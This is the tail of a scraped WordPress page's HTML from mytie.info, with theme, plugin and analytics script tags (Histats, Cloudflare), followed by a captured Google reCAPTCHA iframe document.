<script type='text/javascript' src='https://mytie.info/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/themes/soledad/js/libs-script.min.js?ver=6.3' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/mytie.info\/wp-admin\/admin-ajax.php","nonce":"a4908702fd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/themes/soledad/js/main.js?ver=6.3' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/mytie.info\/wp-admin\/admin-ajax.php","nonce":"a4908702fd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/themes/soledad/js/post-like.js?ver=6.3' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"main-sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.1.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mytie.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4235966,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4235966&101" alt="free page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc8310e3e435408faaf1270046faaa59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6H4I1e1mcArDgsadiR2Hwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769967150820');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>